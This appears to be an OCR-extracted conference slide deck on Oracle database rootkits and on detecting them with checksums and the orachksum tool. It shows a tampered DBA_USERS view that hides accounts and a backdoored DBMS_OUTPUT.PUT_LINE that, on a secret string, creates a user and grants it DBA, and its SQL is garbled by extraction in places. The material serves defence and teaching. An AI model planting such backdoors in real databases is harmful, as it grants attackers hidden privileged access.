*Changes in the structure of your DB that would allow a breach of :*

- o Confidentiality and/or
- o Availability and/or
- o Integrity

## Who may create those "malicious changes"?

■ Hackers.

■ Former employees.

Worms Scareware Malware

Adware Virus Rootkit..

Trojan

Spywares

Ransomware

#### What is a **RootKit**?

- 1. Malicious code (malware).
- 2. Allows privileged access where normally not allowed.
- 3. Try to be well hidden in your system.
- 4. Target Access Type:
	- *Operating System = ROOT*
	- *Oracle DB = DBA / SYS*

#### OS Rootkit

■ Result of who command with and without a rootkit deployed:



From Alexander Kornbrust – Rootkit 2.0

#### "IF CODE CAN BE STORED..

### A ROOTKIT CAN BE DEPLOYED.."

Rodrigo Jorge – June/2020

#### Rootkit in DBs

#### ■ Analogous idea:



From Alexander Kornbrust – Rootkit 2.0

### Mind of an attacker

To protect yourself against a hacker, think like him!



# ATTACK VECTOR EXAMPLES



In next slides there will be some example of tampering dictionary objects.

- To deploy the rootkit, the attacker must be sysdba:
	- *Former Employee.*
	- *Exploring some CVE failure.*
	- *Buffer overflow.*
	- *Privilege escalation attack*
	- *Etc*

It's not in the scope of this session how to escalate to SYSDBA

# 1. HIDING USERS

#### Changing most important views

#### DBA\_USERS

```
CREATE OR REPLACE FORCE VIEW "SYS". "DBA USERS" ... AS
where u \cdot data \text{t} = dt \cdot ts \cdot ts \#and u. resource$ = p. profile#
and u.tempts# = tts.ts#
and (BITAND(u.user#, bin to num(1,1,1,1,0,1,0)) <> u.user# or
      u<u>user#</u> < bin to num(1, 1, 1, 1, 0, 1, 0))and ( (u.astatus = m.status)) or
     (u.astatus = (m.status# + 16 - BITAND(m.status#, 16))))and u.type# = 1
and u. resource$ = pr. profile#
and dp.profile# = 0and dp.type#=1
and dp.resource#=1
and pr.type# = 1and pr.resource# = 1
```
#### Changing most important views

#### DBA\_USERS

```
CREATE OR REPLACE FORCE VIEW "SYS". "DBA USERS" ... AS
where u \cdot datats# = dts.ts#
and u. resource$ = p. profile#
and u. tempts# = tts.ts#
and (BITAND (u.user#, bin to num(1,1,1,1,0,1,0)) <> u.user# or
      u.user# < bin to num(1,1,1,1,0,1,0)and ( (u.astatus = m.status)) or
     (u.astatus = (m.status# + 16 - BITAND(m.status#, 16))))and u.type# = 1
and u. resource$ = pr. profile#
and dp.profile# = 0and dp.type#=1
and dp.resource#=1
and pr.type# = 1and pr.resource# = 1
```
#### Changing most important views

#### DBA\_USERS

```
CREATE OR REPLACE FORCE VIEW "SYS". "DBA USERS" ... AS
. . . . .
where u \cdot data \text{t} = d \text{t} s \cdot \text{t} s#
and u. resource$ = p. profile#
and u.tempts# = tts.ts#
and u.user# \langle 122
and (u.astatus = m.status)) or
      (u.astatus = (m.status# + 16 - BITAND(m.status#, 16))))and u.type# = 1
and u. resource$ = pr. profile#
and dp.profile# = 0and dp.type#=1
and dp.resource#=1
and pr. type# = 1and pr.resource# = 1
```
2. oracle@localhost:~ (ssh)

#### [oracle@localhost ~]\$ []

# 2. MODIFYING INTERNAL PACKAGES

### Internal packages Rootkits

- Unwrap is simple <http://www.codecrete.net/UnwrapIt/>
- The attacker may change internal SYS packages.



- Removing his traces (audits / last\_ddl\_time / etc )
- Eg: DBMS\_OUTPUT

#### Internal packages Rootkits

■ Changing the code:

```
PROCEDURE PUT LINE(A VARCHAR2) IS
...
BEGIN
...
IF (a = 'My_Secret_String')
THEN
  BEGIN
    NEW LINE;
    execute immediate 'create user c##rj identified by oracle';
    PUT('User c##rj created.');
    NEW LINE;
  EXCEPTION WHEN OTHERS THEN NULL;
  END;
  BEGIN
   NEW LINE;
    execute immediate 'grant dba to c##rj ';
    PUT('User c##rj granted DBA.');
    NEW LINE;
  EXCEPTION WHEN OTHERS THEN NULL;
  END;
END IF;
...
END;
/
```
3. oracle@localhost:~ (ssh)

#### [oracle@localhost ~]\$ ]

#### Most targeted objects

■ Procedures with GRANT to PUBLIC and OWNED by SYS / SYSTEM / any DBA :

```
select distinct p.object name
```
- from dba\_procedures p, dba\_tab\_privs t
- where p.owner='SYS' and p.authid='DEFINER'
- and p.owner=t.owner and p.object name=t.table name
- and t.privilege='EXECUTE'
- and t.grantee='PUBLIC' order by 1;

#### OBJECT\_NAME

DBMS\_APPLICATION\_INFO DBMS\_APP\_CONT\_PRVT DBMS\_AUTO\_TASK DBMS\_CRYPTO\_TOOLKIT DBMS\_CUBE\_ADVISE\_SEC DBMS\_DEBUG DBMS\_DESCRIBE DBMS\_LDAP\_UTL DBMS\_LOB DBMS\_LOBUTIL DBMS\_LOGSTDBY\_CONTEXT DBMS\_NETWORK\_ACL\_UTILITY DBMS\_OBFUSCATION\_TOOLKIT DBMS\_OUTPUT DBMS\_PICKLER DBMS\_RANDOM DBMS\_RESULT\_CACHE\_API DBMS\_ROWID DBMS\_SNAPSHOT\_UTL DBMS\_STANDARD DBMS\_TF DBMS\_TRACE DBMS\_UTILITY DBMS\_XA\_XID DBMS\_XS\_NSATTR
# HOW TO DETECT ROOTKITS IN ORACLE DATABASES OBJECTS?

### How to detect?

■ Do an initial **checksum** of all objects that have "code":

- *Views*
- *Procedures*
- *Packages*
- *Triggers*
- *Functions*
- *Java*
- *etc*

■ Periodically check these hashes for changes.

### How to detect?



PL/SQL procedure successfully completed.

### Rootkit masking techs



PL/SQL procedure successfully completed.

## How to protect against masking techs?

- **DBA\_SOURCE or DBMS\_CRYPTO.HASH** may be tampered
- Avoiding rootkit masking techs:
	- *Never use views to calculate your checksums.*
	- *Use a third-party checksum utility: [https://github.com/CruiserX/sha256\\_plsql](https://github.com/CruiserX/sha256_plsql)*
	- *Extract the code directly from the datafile (if TDE isn't enabled in SYSTEM, Oracle 12.2 onwards)*

## Avoiding rootkit masking techs

\$ cat /u01/app/oracle/oradata/ORCL/system01.dbf | strings | \ > pcregrep -M -A 28 'PACKAGE BODY dbms\_crypto wrapped' | sha1sum 718ff0ac5b56d3da75168ed5065183574bc05d65 -

### If in ASM:

ASMCMD> cp +DATA/RODJORGE/DATAFILE/system.1797.948983003 /u01/app/oracle/stage/system.dbf

copying +DATA/RODJORGE/DATAFILE/system.1797.948983003 -> /u01/app/oracle/stage/system.dbf

### Signature checker for Oracle Core Objects

- SHA1SUM checker comparing the generated hashes with a clean Oracle Database instalation.
- Works with 11.2.0.4 / 12.1.0.1 / 12.1.0.2 / 12.2.0.1 / 18 / 19
- Compatible with any PSU (*up* to *July-2019*) :
	- *PSU / DBBP*
	- *RU / RUR*
	- *OJVM PSU*
- Reports:
	- *MATCH*
	- *NO MATCH*
	- *NOT FOUND*
- Requires quaterly updates to add hashes for new and modified objects ( quaterly CPUs )



### https://github.com/dbarj/orachksum

### ORACHKSUM - Features

- Open Source.
- Installs nothing. No object is created or modified.
- Compare hashes using OS tools (diff / awk / sed / grep).
- Works for Linux and Solaris.
- Can be executed remotely (TNS).
- Can be executed by anyuser with DB dictionary access.

## How to run ORACHKSUM - 1<sup>st</sup> method

\$ git clone https://github.com/dbarj/orachksum.git

- \$ cd orachksum
- \$ sqlplus / as sysdba
- SQL> @orachksum.sql

### How to run ORACHKSUM - 2<sup>nd</sup> method - without git -

\$ wget -O orachksum.zip https://github.com/dbarj/orachksum/archive/master.zip

\$ unzip orachksum.zip && mv orachksum-master/ orachksum/

- \$ cd orachksum
- \$ sqlplus / as sysdba

SQL> @orachksum.sql

## Running ORACHKSUM

q *./orachksum.sh* q *SQL> @orachksum.sql*

```
[oracle@localhost orachksum]$ sqlplus / as sysdba @orachksum.sql
 2
   SQL*Plus: Release 18.0.0.0.0 - Production on Thu May 2 11:36:03 2019
 3.
   Version 18.5.0.0.0
 4
 5
   Copyright (c) 1982, 2018, Oracle. All rights reserved.
 6.
 7
 8
 -9.
   Connected to:
   Oracle Database 18c Enterprise Edition Release 18.0.0.0.0 - Production
10<sup>-1</sup>Version 18.5.0.0.0
1112Wrote file original settings
13 -14
15<sub>1</sub>1611:37:39 1a "Objects Intergrity Checker"
1711:37:39 SOURCE Checksum Results
181920
21Match
            \rightarrow 760822 No match \rightarrow 1
23 Not found \rightarrow 2
24
25 11:37:39 1a.1
26 11:37:40 1a "00011 orachksum orcl 1a 1 source checksum results pie chart.html"
27 11:37:40 1a "00012 orachksum orcl 1a 1 source result.csv"
  11:37:40 1a "00013 orachksum orcl 1a 1 source checksum results.html"
28
29
   3 rows selected.
30 -31
32
   33
34 11:37:49 1a "Objects Intergrity Checker"
35 11:37:49 VIEW Checksum Results
```


# DEMO

# ORACHKSUM - INTERNALS

### **CSV files repo with expected sha1sum**



### db.csv.zip



### db.18.0.0.0.csv

#### OWNER,NAME,TYPE,CONTAINER SHA1SUM DB VERSION / PATCH

**...**



**SYS,DBMS\_STATS,PACKAGE BODY,1,CD2875A6CCBE7253AE39C2E26CF8A6F966FC010C,RU,18.0.0.0,0,2 SYS,DBMS\_STATS,PACKAGE BODY,1,32520B95429B1B274475E1FA02AA07BC0F9463C1,RU,18.0.0.0,3,3 SYS,DBMS\_STATS,PACKAGE 